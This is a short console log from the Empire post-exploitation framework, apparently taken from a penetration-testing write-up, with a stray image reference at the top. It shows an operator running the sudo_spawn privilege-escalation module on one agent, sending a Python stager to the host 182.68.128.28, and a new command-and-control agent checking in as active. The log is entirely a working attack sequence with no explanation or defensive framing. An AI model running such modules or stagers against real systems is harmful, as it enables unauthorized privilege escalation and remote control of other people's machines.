 (Empire: python/privesc/multi/sudo_spawn) > execute
[*] Tasked M39WR3CG to run TASK_CMD_WAIT
[*] Agent M39WR3CG tasked with task ID 8
[*] Tasked agent M39WR3CG to run module python/privesc/multi/sudo_spawn
(Empire: python/privesc/multi/sudo_spawn) > [*] Agent M39WR3CG returned results.
[*] Valid results returned by 182.68.128.28
[*] Sending PYTHON stager (stage 1) to 182.68.128.28
[*] Agent DFQZQ7C7 from 182.68.128.28 posted valid Python PUB key
[*] New agent DFQZQ7C7 checked in
[+] Initial agent DFQZQ7C7 from 182.68.128.28 now active (Slack)